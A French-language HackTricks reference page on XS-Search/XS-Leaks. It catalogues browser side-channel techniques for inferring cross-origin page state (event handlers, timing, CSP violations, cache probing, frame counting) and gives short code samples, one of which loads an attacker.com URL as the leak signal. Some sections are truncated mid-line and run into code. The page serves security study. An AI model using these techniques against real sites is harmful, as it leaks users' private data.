70 KiB
XS-Search/XS-Leaks

Utilisez Trickest pour construire et automatiser des workflows grâce aux outils communautaires les plus avancés au monde.
Obtenez l'accès aujourd'hui :
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
Apprenez le piratage AWS de zéro à héros avec htARTE (HackTricks AWS Red Team Expert)!
Autres moyens de soutenir HackTricks :
- Si vous souhaitez voir votre entreprise annoncée dans HackTricks ou télécharger HackTricks en PDF, consultez les PLANS D'ABONNEMENT !
- Obtenez le merchandising officiel PEASS & HackTricks
- Découvrez La Famille PEASS, notre collection d'NFTs exclusifs
- Rejoignez le 💬 groupe Discord ou le groupe telegram ou suivez moi sur Twitter 🐦 @carlospolopm.
- Partagez vos astuces de piratage en soumettant des PR aux dépôts github HackTricks et HackTricks Cloud.
Informations de Base
XS-Search est une technique orientée vers l'exfiltration d'informations cross-origin en abusant des attaques par canal auxiliaire.
Il y a différents éléments dans ce type d'attaque :
- Web Vulnérable : C'est le web d'où nous voulons exfiltrer des informations.
- Web de l'Attaquant : C'est le web que l'attaquant crée contenant l'exploit et que la victime accède.
- Méthode d'Inclusion : C'est la méthode utilisée pour charger le Web Vulnérable depuis le Web de l'Attaquant (comme window.open, iframe, fetch, balise HTML avec href...).
- Technique de Fuite : Après avoir accédé au web vulnérable, une technique sera utilisée pour différencier entre les états potentiels du web avec les informations obtenues de la méthode d'inclusion utilisée.
- États : Les 2 états possibles que le web vulnérable peut avoir en fonction de la victime que nous voulons différencier.
- Différences Détectables : C'est l'information que l'attaquant doit essayer de décider de l'état du web vulnérable.
Différences Détectables
Pour distinguer entre les 2 états de la page vulnérable, plusieurs éléments pourraient être examinés :
- Code de Statut. Un attaquant peut distinguer différents codes de statut de réponse HTTP cross-origin (par exemple, erreurs serveur, erreurs client ou erreurs d'authentification).
- Utilisation d'API. Cette différence détectable permet à un attaquant de détecter l'utilisation d'API Web à travers des pages, permettant à un attaquant d'inférer si une page cross-origin utilise une API Web JavaScript spécifique.
- Redirections. Il est possible de détecter si une application web a navigué l'utilisateur vers une page différente. Cela n'est pas limité aux redirections HTTP mais inclut également les redirections déclenchées par JavaScript ou HTML.
- Contenu de la Page. Ces différences détectables apparaissent dans le corps de la réponse HTTP elle-même ou dans les sous-ressources incluses par la page. Par exemple, cela pourrait être le nombre de cadres inclus (cf. XS-Leak sur Gitlab) ou des différences de taille d'images.
- En-tête HTTP. Un attaquant peut détecter la présence d'un en-tête de réponse HTTP spécifique et peut être capable de recueillir sa valeur. Cela inclut des en-têtes tels que X-Frame-Options, Content-Disposition et Cross-Origin-Resource-Policy.
- Temps : Un attaquant peut détecter qu'une différence de temps cohérente existe entre 2 états.
Méthodes d'Inclusion
- Éléments HTML. HTML offre une variété d'éléments qui permettent l'inclusion de ressources cross-origin. Des éléments comme les feuilles de style, les images ou les scripts, forcent le navigateur de la victime à demander une ressource non-HTML spécifiée. Une liste qui énumère les éléments HTML possibles à cette fin est disponible en ligne (https://github.com/cure53/HTTPLeaks).
- Cadres. Des éléments tels que iframe, object, et embed peuvent intégrer directement d'autres ressources HTML dans la page de l'attaquant. Si la page n'utilise pas de protection contre le framing, le code JavaScript peut accéder à l'objet window de la ressource encadrée via la propriété contentWindow.
- Pop-ups. La méthode
window.opencharge une ressource dans un nouvel onglet ou fenêtre du navigateur. La méthode retourne une poignée de fenêtre que le code JavaScript peut utiliser pour accéder à des méthodes et propriétés, qui sont conformes à la SOP. Ces pop-ups sont souvent utilisés dans l'authentification unique. Les navigateurs modernes ne permettent les pop-ups que s'ils sont déclenchés par certaines interactions de l'utilisateur. Pour les attaques XS-Leak, cette méthode est particulièrement utile car elle contourne les restrictions de framing et de cookies pour une ressource cible. Des versions plus récentes de navigateurs ont récemment ajouté des moyens pour isoler les poignées de fenêtre. - Requêtes JavaScript. JavaScript permet d'envoyer des requêtes directement aux ressources cibles. Il existe deux manières différentes à cette fin : XMLHttpRequests et son successeur Fetch API. Contrairement aux méthodes d'inclusion précédentes, un attaquant a un contrôle précis sur la requête émise, par exemple, si une redirection HTTP doit être automatiquement suivie.
Techniques de Fuite
- Gestionnaire d'Événements. Le gestionnaire d'événements peut être considéré comme la technique de fuite classique pour les XS-Leaks. Ils sont une source bien connue de diverses informations. Par exemple, le déclenchement de onload indique un chargement de ressource réussi contrairement à l'événement onerror.
- Messages d'Erreur. Au-delà des gestionnaires d'événements, des messages d'erreur peuvent survenir comme exceptions JavaScript et pages d'erreur spéciales. Des messages d'erreur peuvent être lancés à différentes étapes, par exemple, directement par la technique de fuite. La technique de fuite peut soit utiliser des informations supplémentaires directement contenues dans le message d'erreur, ou distinguer entre l'apparition et l'absence d'un message d'erreur.
- Limites Globales. Chaque ordinateur a ses limites physiques, tout comme un navigateur. Par exemple, la quantité de mémoire disponible limite les onglets en cours d'exécution d'un navigateur. Il en va de même pour d'autres limites de navigateur qui sont appliquées pour l'ensemble du navigateur. Si un attaquant peut déterminer quand la limite est atteinte, cela peut être utilisé comme une technique de fuite.
- État Global. Les navigateurs ont des états globaux avec lesquels toutes les pages peuvent interagir. Si cette interaction est détectable depuis le site web de l'attaquant, elle peut être utilisée comme une technique de fuite. Par exemple, l'interface History permet de manipuler les pages visitées dans un onglet ou un cadre. Cela crée un état global car le nombre d'entrées permet à un attaquant de tirer des conclusions sur les pages cross-origin.
- API de Performance. L'API de Performance est utilisée pour accéder aux informations de performance de la page actuelle. Leurs entrées incluent des données de timing réseau détaillées pour le document et chaque ressource chargée par la page. Cela permet à un attaquant de tirer des conclusions sur les ressources demandées. Par exemple, nous avons identifié des cas où les navigateurs ne créeront pas d'entrées de performance pour certaines requêtes.
- Attributs Lisibles. HTML a plusieurs attributs qui sont lisibles cross-origin. Cet accès en lecture peut être utilisé comme une technique de fuite. Par exemple, le code JavaScript peut lire le nombre de cadres inclus dans une page web cross-origin avec la propriété window.frame.length.
Techniques Basées sur le Temps
Certaines des techniques suivantes vont utiliser le temps comme partie du processus pour détecter des différences dans les états possibles des pages web. Il existe différentes manières de mesurer le temps dans un navigateur web.
Horloges : L'API performance.now() permet aux développeurs d'obtenir des mesures de timing de haute résolution.
Il existe un nombre considérable d'API que les attaquants peuvent abuser pour créer des horloges implicites : Broadcast Channel API, Message Channel API, requestAnimationFrame, setTimeout, animations CSS, et d'autres.
Pour plus d'infos : https://xsleaks.dev/docs/attacks/timing-attacks/clocks.
XSinator
XSinator est un outil automatique pour vérifier les navigateurs contre plusieurs XS-Leaks connus expliqués dans son article : https://xsinator.com/paper.pdf
Vous pouvez accéder à l'outil sur https://xsinator.com/
{% hint style="warning" %} XS-Leaks Exclus : Nous avons dû exclure les XS-Leaks qui dépendent des service workers car ils interféreraient avec d'autres fuites dans XSinator. De plus, nous avons choisi d'exclure les XS-Leaks qui dépendent de la mauvaise configuration et des bugs dans une application web spécifique. Par exemple, les mauvaises configurations de CrossOrigin Resource Sharing (CORS), les fuites de postMessage ou le Cross-Site Scripting. De plus, nous avons exclu les XS-Leaks basés sur le temps car ils souffrent souvent d'être lents, bruyants et imprécis. {% endhint %}

Utilisez Trickest pour construire et automatiser des workflows grâce aux outils communautaires les plus avancés au monde.
Obtenez l'accès aujourd'hui :
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
Techniques de Gestionnaire d'Événements
Onload/Onerror
- Méthodes d'Inclusion : Cadres, Éléments HTML
- Différence Détectable : Code de Statut
- Plus d'infos : https://www.usenix.org/conference/usenixsecurity19/presentation/staicu, https://xsleaks.dev/docs/attacks/error-events/
- Résumé : si en essayant de charger une ressource les événements onerror/onload sont déclenchés lorsque la ressource est chargée avec succès/insuccès, il est possible de déterminer le code de statut.
- Exemple de code : https://xsinator.com/testing.html#Event%20Handler%20Leak%20(Script)
{% content-ref url="xs-search/cookie-bomb-+-onerror-xs-leak.md" %} cookie-bomb-+-onerror-xs-leak.md {% endcontent-ref %}
L'exemple de code essaie de charger des objets de scripts depuis JS, mais d'autres balises telles que des objets, des feuilles de style, des images, des audios pourraient également être utilisées. De plus, il est également possible d'injecter la balise directement et de déclarer les événements onload et onerror à l'intérieur de la balise (au lieu de l'injecter depuis JS).
Il existe également une version sans script de cette attaque :
<object data="//example.com/404">
<object data="//attacker.com/?error"></object>
</object>
Dans ce cas, si example.com/404 n'est pas trouvé, attacker.com/?error sera chargé.
Timing de chargement
- Méthodes d'inclusion : Éléments HTML
- Différence détectable : Timing (généralement dû au contenu de la page, code de statut)
- Plus d'infos : https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#onload-events
- Résumé : L'API performance.now() peut être utilisée pour mesurer le temps nécessaire pour effectuer une requête. Cependant, d'autres horloges pourraient être utilisées, telles que l'API PerformanceLongTaskTiming qui peut identifier les tâches s'exécutant pendant plus de 50 ms.
- Exemple de code : https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#onload-events un autre exemple dans :
{% content-ref url="xs-search/performance.now-example.md" %} performance.now-example.md {% endcontent-ref %}
Timing de chargement + Tâche lourde forcée
Cette technique est similaire à la précédente, mais l'attaquant va également forcer une action pour prendre un temps significatif lorsque la réponse est positive ou négative et mesurer ce temps.
{% content-ref url="xs-search/performance.now-+-force-heavy-task.md" %} performance.now-+-force-heavy-task.md {% endcontent-ref %}
Timing de unload/beforeunload
- Méthodes d'inclusion : Cadres
- Différence détectable : Timing (généralement dû au contenu de la page, code de statut)
- Plus d'infos : https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#unload-events
- Résumé : L'horloge SharedArrayBuffer peut être utilisée pour mesurer le temps nécessaire pour effectuer une requête. D'autres horloges pourraient être utilisées.
- Exemple de code : https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#unload-events
Les événements unload et beforeunload peuvent être utilisés pour mesurer le temps nécessaire pour récupérer une ressource. Cela fonctionne parce que beforeunload est déclenché lorsque le navigateur demande une nouvelle navigation, tandis que unload est déclenché lorsque cette navigation se produit réellement. En raison de ce comportement, il est possible de calculer la différence de temps entre ces deux événements et de mesurer le temps qu'il a fallu au navigateur pour terminer la récupération de la ressource.
Timing de cadre sandboxé + onload
- Méthodes d'inclusion : Cadres
- Différence détectable : Timing (généralement dû au contenu de la page, code de statut)
- Plus d'infos : https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#sandboxed-frame-timing-attacks
- Résumé : L'API performance.now() peut être utilisée pour mesurer le temps nécessaire pour effectuer une requête. D'autres horloges pourraient être utilisées.
- Exemple de code : https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#sandboxed-frame-timing-attacks
Si une page n'a pas de protections contre le framing implémentées, un attaquant peut mesurer le temps nécessaire pour que la page et toutes les sous-ressources se chargent sur le réseau. Par défaut, le gestionnaire onload pour un iframe est invoqué après que toutes les ressources aient été chargées et que tout le JavaScript ait fini de s'exécuter. Mais, un attaquant peut éliminer le bruit de l'exécution du script en incluant l'attribut sandbox dans la balise <iframe>. Cet attribut bloque de nombreuses fonctionnalités, y compris l'exécution de JavaScript, ce qui résulte en une mesure de réseau presque pure.
#ID + erreur + onload
- Méthodes d'inclusion : Cadres
- Différence détectable : Contenu de la page
- Plus d'infos :
- Résumé : Si vous pouvez provoquer une erreur sur la page lorsque le contenu correct est accédé et la faire charger correctement lorsque n'importe quel contenu est accédé, alors vous pouvez créer une boucle pour extraire toutes les informations sans mesurer le temps.
- Exemple de code :
Supposons que vous pouvez insérer la page qui contient le contenu secret dans un Iframe.
Vous pouvez faire rechercher à la victime le fichier contenant "flag" en utilisant un Iframe (exploitant un CSRF par exemple). À l'intérieur de l'Iframe, vous savez que l'événement onload sera toujours exécuté au moins une fois. Ensuite, vous pouvez changer l'URL de l'iframe en changeant seulement le contenu du hash à l'intérieur de l'URL.
Par exemple :
- URL1 : www.attacker.com/xssearch#try1
- URL2 : www.attacker.com/xssearch#try2
Si la première URL a été chargée avec succès, alors, en changeant la partie hash de l'URL, l'événement onload ne sera pas déclenché à nouveau. Mais si la page a eu une sorte d'erreur lors du chargement, alors, l'événement onload sera déclenché à nouveau.
Ensuite, vous pouvez distinguer entre une page chargée correctement ou une page qui a une erreur lorsqu'elle est accédée.
Exécution de Javascript
- Méthodes d'inclusion : Cadres
- Différence détectable : Contenu de la page
- Plus d'infos :
- Résumé : Si la page renvoie le contenu sensible, ou un contenu qui peut être contrôlé par l'utilisateur. L'utilisateur pourrait définir du code JS valide dans le cas négatif, et charger chaque essai à l'intérieur de balises
<script>, donc dans les cas négatifs le code des attaquants est exécuté, et dans les cas affirmatifs rien ne sera exécuté. - Exemple de code :
{% content-ref url="xs-search/javascript-execution-xs-leak.md" %} javascript-execution-xs-leak.md {% endcontent-ref %}
CORB - Onerror
- Méthodes d'inclusion : Éléments HTML
- Différence détectable : Code de statut & En-têtes
- Plus d'infos : https://xsleaks.dev/docs/attacks/browser-features/corb/
- Résumé : Les attaquants peuvent observer quand CORB est appliqué si une réponse renvoie un
Content-Typeprotégé par CORB (etnosniff) avec le code de statut2xxqui entraîne le retrait du corps et des en-têtes de la réponse par CORB. Détecter cette protection permet à un attaquant de fuir la combinaison du code de statut (succès vs. erreur) et duContent-Type(protégé par CORB ou non). - Exemple de code :
Consultez le lien pour plus d'informations sur l'attaque.
onblur
- Méthodes d'inclusion : Cadres
- Différence détectable : Contenu de la page
- Plus d'infos : https://xsleaks.dev/docs/attacks/id-attribute/, https://xsleaks.dev/docs/attacks/experiments/portals/
- Résumé : Fuir des données sensibles de l'attribut id ou name.
- Exemple de code : https://xsleaks.dev/docs/attacks/id-attribute/#code-snippet
Il est possible de charger une page à l'intérieur d'un iframe et d'utiliser le #id_value pour faire concentrer la page sur l'élément de l'iframe avec l'id indiqué, puis si un signal onblur est déclenché, l'élément ID existe.
Vous pouvez effectuer la même attaque avec des balises portal.
Diffusions postMessage
- Méthodes d'inclusion : Cadres, Pop-ups
- Différence détectable : Utilisation de l'API
- Plus d'infos : https://xsleaks.dev/docs/attacks/postmessage-broadcasts/
- Résumé : Recueillir des informations sensibles d'un postMessage ou utiliser la présence de postMessages comme un oracle pour connaître le statut de l'utilisateur sur la page
- Exemple de code :
Tout code écoutant tous les postMessages.
Les applications utilisent souvent des diffusions postMessage pour partager des informations avec d'autres origines. En écoutant ces messages, on pourrait trouver des infos sensibles (potentiellement si le paramètre targetOrigin n'est pas utilisé). Aussi, le fait de recevoir un message peut être utilisé comme un oracle (vous ne recevez ce genre de message que si vous êtes connecté).

Utilisez Trickest pour construire et automatiser facilement des workflows alimentés par les outils communautaires les plus avancés du monde.
Obtenez l'accès aujourd'hui :
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
Techniques de limites globales
API WebSocket
- Méthodes d'inclusion : Cadres, Pop-ups
- Différence détectable : Utilisation de l'API
- Plus d'infos : https://xsinator.com/paper.pdf (5.1)
- Résumé : Épuiser la limite de connexion WebSocket révèle le nombre de connexions WebSocket d'une page cross-origin.
- Exemple de code : https://xsinator.com/testing.html#WebSocket%20Leak%20(FF), https://xsinator.com/testing.html#WebSocket%20Leak%20(GC)
Il est possible d'identifier si, et combien, de connexions WebSocket une page cible utilise. Cela permet à un attaquant de détecter des états d'application et de fuir des informations liées au nombre de connexions WebSocket.
Si une origine utilise le nombre maximum de connexions WebSocket, indépendamment de leur état de connexion, la création de nouveaux objets entraînera des exceptions JavaScript. Pour exécuter cette attaque, le site Web de l'attaquant ouvre le site Web cible dans un pop-up ou un iframe et ensuite, après que le site Web cible a été chargé, tente de créer le nombre maximum de connexions WebSocket possible. Le nombre d'exceptions lancées est le nombre de connexions WebSocket utilisées par la fenêtre du site Web cible.
API de paiement
- Méthodes d'inclusion : Cadres, Pop-ups
- Différence détectable : Utilisation de l'API
- Plus d'infos : https://xsinator.com/paper.pdf (5.1)
- Résumé : Détecter la demande de paiement car une seule peut être active à la fois.
- Exemple de code : https://xsinator.com/testing.html#Payment%20API%20Leak
Cette fuite XS permet à un attaquant de détecter quand une page cross-origin initie une demande de paiement.
Parce que seule une demande de paiement peut être active à la fois, si le site Web cible utilise l'API de demande de paiement, tout autre tentative d'utiliser cette API échouera, et provoquera une exception JavaScript. L'attaquant peut exploiter cela en tentant périodiquement de montrer l'interface utilisateur de l'API de paiement. Si une tentative provoque une exception, le site Web cible l'utilise actuellement. L'attaquant peut cacher ces tentatives périodiques en fermant immédiatement l'interface utilisateur après sa création.
Mesurer la boucle d'événements
- Méthodes d'inclusion :
- Différence détectable : Timing (généralement dû au contenu de la page, code de statut)
- Plus d'infos : https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#timing-the-event-loop
- Résumé : Mesurer le temps d'exécution d'un web en abusant de la boucle d'événements JS à thread unique.
- Exemple de code :
{% content-ref url="xs-search/event-loop-blocking-+-lazy-images.md" %} event-loop-blocking-+-lazy-images.md {% endcontent-ref %}
Le modèle de concurrence de JavaScript est basé sur une boucle d'événements à thread unique ce qui signifie qu'il ne peut exécuter qu'une tâche à la fois.
Inférer combien de temps le code d'une origine différente prend pour s'exécuter en mesurant combien de temps il prend pour s'exécuter ensuite dans le pool d'événements. L'attaquant continue d'envoyer des événements à la boucle d'événements avec des propriétés fixes, qui seront éventuellement distribués si le pool est vide. D'autres origines envoient des événements au même pool, et c'est là qu'un attaquant déduit la différence de temps en détectant si un retard s'est produit avec l'une de ses tâches.
{% hint style="warning" %} Dans un timing d'exécution, il est possible d'éliminer les facteurs réseau pour obtenir des mesures plus précises. Par exemple, en chargeant les ressources utilisées par la page avant de la charger. {% endhint %}
Boucle d'événements occupée
- Méthodes d'inclusion :
- Différence détectable : Timing (généralement dû au contenu de la page
// Code saved here in case it dissapear from the link
// Based on MDN MediaError example: https://mdn.github.io/dom-examples/media/mediaerror/
window.addEventListener("load", startup, false);
function displayErrorMessage(msg) {
document.getElementById("log").innerHTML += msg;
}
function startup() {
let audioElement = document.getElementById("audio");
// "https://mdn.github.io/dom-examples/media/mediaerror/assets/good.mp3";
document.getElementById("startTest").addEventListener("click", function() {
audioElement.src = document.getElementById("testUrl").value;
}, false);
// Create the event handler
var errHandler = function() {
let err = this.error;
let message = err.message;
let status = "";
// Chrome error.message when the request loads successfully: "DEMUXER_ERROR_COULD_NOT_OPEN: FFmpegDemuxer: open context failed"
// Firefox error.message when the request loads successfully: "Failed to init decoder"
if((message.indexOf("DEMUXER_ERROR_COULD_NOT_OPEN") != -1) || (message.indexOf("Failed to init decoder") != -1)){
status = "Success";
}else{
status = "Error";
}
displayErrorMessage("<strong>Status: " + status + "</strong> (Error code:" + err.code + " / Error Message: " + err.message + ")<br>");
};
audioElement.onerror = errHandler;
}
Erreur CORS
- Méthodes d'inclusion : Fetch API
- Différence détectable : En-tête
- Plus d'infos : https://xsinator.com/paper.pdf (5.3)
- Résumé : Dans SA, les messages d'erreur CORS révèlent l'URL complète des redirections.
- Exemple de code : https://xsinator.com/testing.html#CORS%20Error%20Leak
Cette technique permet à un attaquant de révéler la cible d'une redirection initiée par un site d'origine croisée.
CORS permet à des ressources web accessibles publiquement d'être lues et utilisées depuis n'importe quel site web. Dans les navigateurs basés sur Webkit, il est possible d'accéder aux messages d'erreur CORS lorsqu'une requête CORS échoue. Un attaquant peut envoyer une requête activée par CORS à un site cible qui redirige en fonction de l'état de l'utilisateur. Lorsque le navigateur refuse la requête, l'URL complète de la cible de redirection est révélée dans le message d'erreur. Avec cette attaque, il est possible de détecter des redirections, de révéler des emplacements de redirection et des paramètres de requête sensibles.
Erreur SRI
- Méthodes d'inclusion : Fetch API
- Différence détectable : En-tête
- Plus d'infos : https://xsinator.com/paper.pdf (5.3)
- Résumé : Dans SA, les messages d'erreur CORS révèlent l'URL complète des redirections.
- Exemple de code : https://xsinator.com/testing.html#SRI%20Error%20Leak
Un attaquant peut révéler la taille des réponses d'origine croisée en raison de messages d'erreur verbeux.
L'attribut d'intégrité définit un hachage cryptographique par lequel le navigateur peut vérifier qu'une ressource récupérée n'a pas été manipulée. Ce mécanisme de sécurité est appelé Intégrité des sous-ressources (SRI). Il est utilisé pour la vérification de l'intégrité des ressources servies par les réseaux de distribution de contenu (CDN). Pour prévenir les fuites de données, les ressources d'origine croisée doivent être activées par CORS. Sinon, la réponse n'est pas éligible pour la validation de l'intégrité. De manière similaire à l'erreur CORS XS-Leak, il est possible de capturer le message d'erreur après qu'une requête fetch avec un attribut d'intégrité échoue. Un attaquant peut déclencher volontairement cette erreur sur n'importe quelle requête en spécifiant une valeur de hachage fictive. Dans SA, ce message d'erreur révèle la longueur du contenu de la ressource demandée. Un attaquant peut utiliser cette fuite pour détecter des différences dans la taille de la réponse, ce qui permet des attaques XS-Leak puissantes.
Violation/Détection CSP
- Méthodes d'inclusion : Pop-ups
- Différence détectable : Code de statut
- Plus d'infos : https://bugs.chromium.org/p/chromium/issues/detail?id=313737, https://lists.w3.org/Archives/Public/public-webappsec/2013May/0022.html, https://xsleaks.dev/docs/attacks/navigations/#cross-origin-redirects
- Résumé : Autoriser uniquement le site web de la victime dans le CSP si nous y avons accédé tente de rediriger vers un domaine différent, le CSP déclenchera une erreur détectable.
- Exemple de code : https://xsinator.com/testing.html#CSP%20Violation%20Leak, https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#intended-solution-csp-violation
Un XS-Leak peut utiliser le CSP pour détecter si un site d'origine croisée a été redirigé vers une origine différente. Cette fuite peut détecter la redirection, mais en plus, le domaine de la cible de redirection est révélé. L'idée de base de cette attaque est d'autoriser le domaine cible sur le site de l'attaquant. Une fois qu'une requête est émise vers le domaine cible, elle redirige vers un domaine d'origine croisée. CSP bloque l'accès à celui-ci et crée un rapport de violation utilisé comme technique de fuite. Selon le navigateur, ce rapport peut révéler l'emplacement cible de la redirection.
Les navigateurs modernes n'indiqueront pas l'URL vers laquelle il a été redirigé, mais vous pouvez toujours détecter qu'une redirection d'origine croisée a été déclenchée.
Cache
- Méthodes d'inclusion : Frames, Pop-ups
- Différence détectable : Contenu de la page
- Plus d'infos : https://xsleaks.dev/docs/attacks/cache-probing/#cache-probing-with-error-events, https://sirdarckcat.blogspot.com/2019/03/http-cache-cross-site-leaks.html
- Résumé : Effacer le fichier du cache. Ouvre la page cible vérifie si le fichier est présent dans le cache.
- Exemple de code :
Les navigateurs peuvent utiliser un cache partagé pour tous les sites web. Indépendamment de leur origine, il est possible de déduire si une page cible a demandé un fichier spécifique.
Si une page charge une image uniquement si l'utilisateur est connecté, vous pouvez invalider la ressource (de sorte qu'elle ne soit plus mise en cache si elle l'était, voir plus d'infos), effectuer une requête qui pourrait charger cette ressource et essayer de charger la ressource avec une mauvaise requête (par exemple, en utilisant un en-tête referer trop long). Si le chargement de la ressource n'a déclenché aucune erreur, c'est parce qu'elle était mise en cache.
Directive CSP
- Méthodes d'inclusion : Frames
- Différence détectable : En-tête
- Plus d'infos : https://bugs.chromium.org/p/chromium/issues/detail?id=1105875
- Résumé : Les directives d'en-tête CSP peuvent être sondées avec l'attribut iframe CSP.
- Exemple de code : https://xsinator.com/testing.html#CSP%20Directive%20Leak
Une nouvelle fonctionnalité dans GC permet aux pages web de proposer un CSP en définissant un attribut sur un élément iframe. Les directives de politique sont transmises avec la requête HTTP. Normalement, le contenu intégré doit explicitement autoriser cela avec un en-tête HTTP, sinon une page d'erreur est affichée. Cependant, si l'iframe contient déjà un CSP et que la nouvelle politique n'est pas plus stricte, la page s'affichera normalement.
Cela permet à un attaquant de détecter une directive CSP spécifique d'une page crossorigin, s'il est possible de détecter la page d'erreur. Bien que ce bug soit maintenant marqué comme corrigé, nous avons trouvé une nouvelle technique de fuite qui peut détecter la page d'erreur, car le problème sous-jacent n'a jamais été résolu.
CORP
- Méthodes d'inclusion : Fetch API
- Différence détectable : En-tête
- Plus d'infos : https://xsleaks.dev/docs/attacks/browser-features/corp/
- Résumé : Une ressource protégée par CORP génère une erreur lorsqu'elle est récupérée.
- Exemple de code : https://xsinator.com/testing.html#CORP%20Leak
L'en-tête CORP est une fonctionnalité de sécurité de la plateforme web relativement nouvelle qui, lorsqu'elle est définie, bloque les requêtes d'origine croisée sans CORS pour la ressource donnée. La présence de l'en-tête peut être détectée, car une ressource protégée par CORP générera une erreur lorsqu'elle est récupérée.
CORB
- Méthodes d'inclusion : Éléments HTML
- Différence détectable : En-têtes
- Plus d'infos : https://xsleaks.dev/docs/attacks/browser-features/corb/#detecting-the-nosniff-header
- Résumé : CORB peut permettre aux attaquants de détecter quand l'en-tête
nosniffest présent dans la requête. - Exemple de code : https://xsinator.com/testing.html#CORB%20Leak
Consultez le lien pour plus d'informations sur l'attaque.
Erreur CORS sur mauvaise configuration de la réflexion d'origine
- Méthodes d'inclusion : Fetch API
- Différence détectable : En-têtes
- Plus d'infos : https://xsleaks.dev/docs/attacks/cache-probing/#cors-error-on-origin-reflection-misconfiguration
- Résumé : Si l'en-tête Origin est reflété dans l'en-tête
Access-Control-Allow-Origin, il est possible de vérifier si une ressource est déjà dans le cache. - Exemple de code : https://xsleaks.dev/docs/attacks/cache-probing/#cors-error-on-origin-reflection-misconfiguration
Dans le cas où l'en-tête Origin est reflété dans l'en-tête Access-Control-Allow-Origin, un attaquant peut abuser de ce comportement pour essayer de récupérer la ressource en mode CORS. Si une erreur n'est pas déclenchée, cela signifie qu'elle a été correctement récupérée du web ; si une erreur est déclenchée, c'est parce qu'elle a été accédée depuis le cache (l'erreur apparaît parce que le cache enregistre une réponse avec un en-tête CORS autorisant le domaine d'origine et non le domaine de l'attaquant).
Notez que si l'origine n'est pas reflétée mais qu'un joker est utilisé (Access-Control-Allow-Origin: *), cela ne fonctionnera pas.
Technique des Attributs Lisibles
Redirection Fetch
- Méthodes d'inclusion : Fetch API
- Différence détectable : Code de statut
- Plus d'infos : https://web-in-security.blogspot.com/2021/02/security-and-privacy-of-social-logins-part3.html
- Résumé : GC et SA permettent de vérifier le type de réponse (opaque-redirect) après la fin de la redirection.
- Exemple de code : https://xsinator.com/testing.html#Fetch%20Redirect%20Leak
En soumettant une requête en utilisant l'API Fetch avec redirect: "manual" et d'autres paramètres, il est possible de lire l'attribut response.type et s'il est égal à opaqueredirect, alors la réponse était une redirection.
COOP
- Méthodes d'inclusion : Pop-ups
- Différence détectable : En-tête
- Plus d'infos : https://xsinator.com/paper.pdf (5.4), https://xsleaks.dev/docs/attacks/window-references/
- Résumé : Les pages protégées par COOP ne peuvent pas être accédées.
- Exemple de code : https://xsinator.com/testing.html#COOP%20Leak
Un attaquant peut révéler si l'en-tête Cross-Origin Opener Policy (COOP) est disponible dans une réponse HTTP d'origine croisée.
Les applications web peuvent déployer l'en-tête de réponse COOP pour empêcher d'autres sites web d'obtenir des références de fenêtre arbitraires à l'application. Cependant, cet en-tête peut facilement être détecté en essayant de lire la référence contentWindow. Si un site déploie COOP dans un état, cette propriété (opener) est indéfinie, sinon elle est définie.
Longueur maximale de l'URL - Côté serveur
- Méthodes d'inclusion : Fetch API, Éléments HTML
- Différence détectable : Code de statut / Contenu
- Plus d'infos : https://xsleaks.dev/docs/attacks/navigations/#server-side-redirects
- Résumé : Détecter des différences dans les réponses à cause de la longueur de la réponse de redirection qui pourrait être trop grande, le serveur répond avec une erreur et une alerte est générée.
- Exemple de code : https://xsinator.com/testing.html#URL%20Max%20Length%20Leak
Si une redirection côté serveur utilise des données utilisateur à l'intérieur de la redirection et des données supplémentaires. Il est possible de détecter ce comportement car généralement les serveurs ont une longueur de requête limite. Si les données utilisateur sont de longueur - 1, parce que la redirection utilise ces données et ajoute quelque chose en plus, cela déclenchera une erreur détectable via les événements d'erreur.
Si vous pouvez d'une manière ou d'une autre définir des cookies pour un utilisateur, vous pouvez également effectuer cette attaque en définissant suffisamment de cookies (bombe à cookies) afin qu'avec la taille de réponse augmentée de la réponse correcte une erreur soit déclenchée. Dans ce cas, rappelez-vous que si vous déclenchez cette requête depuis un même site, <script> enverra automatiquement les cookies (vous pouvez donc vérifier les erreurs).
Un exemple de bombe à cookies + XS-Search peut être trouvé dans la solution prévue de ce compte-rendu : https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/#intended
SameSite=None ou être dans le même contexte est généralement nécessaire pour ce type d'attaque.
Longueur maximale de l'URL - Côté client
- Méthodes d'inclusion : Pop-ups
- Différence détectable : Code de statut / Contenu
- Plus d'infos : [https://ctf.zeyu200
async function debug(win, url) {
win.location = url + '#aaa';
win.location = 'about:blank';
await new Promise(r => setTimeout(r, 500));
return win.history.length;
}
win = window.open("https://example.com/?a=b");
await new Promise(r => setTimeout(r, 2000));
console.log(await debug(win, "https://example.com/?a=c"));
win.close();
win = window.open("https://example.com/?a=b");
await new Promise(r => setTimeout(r, 2000));
console.log(await debug(win, "https://example.com/?a=b"));
Comptage de Cadres
- Méthodes d'Inclusion : Cadres, Pop-ups
- Différence Détectable : Contenu de la Page
- Plus d'infos : https://xsleaks.dev/docs/attacks/frame-counting/
- Résumé : Lire le nombre de cadres (window.length).
- Exemple de Code : https://xsinator.com/testing.html#Frame%20Count%20Leak
Compter le nombre de cadres dans un web ouvert via iframe ou window.open peut aider à identifier le statut de l'utilisateur sur cette page.
De plus, si la page a toujours le même nombre de cadres, vérifier continuellement le nombre de cadres peut aider à identifier un modèle qui pourrait divulguer des informations.
Un exemple de cette technique est que dans Chrome, un PDF peut être détecté avec le comptage de cadres car un embed est utilisé en interne. Il existe des Paramètres d'URL Ouverts qui permettent un certain contrôle sur le contenu tel que zoom, view, page, toolbar où cette technique pourrait être intéressante.
Éléments HTML
- Méthodes d'Inclusion : Éléments HTML
- Différence Détectable : Contenu de la Page
- Plus d'infos : https://xsleaks.dev/docs/attacks/element-leaks/
- Résumé : Lire la valeur divulguée pour distinguer entre 2 états possibles
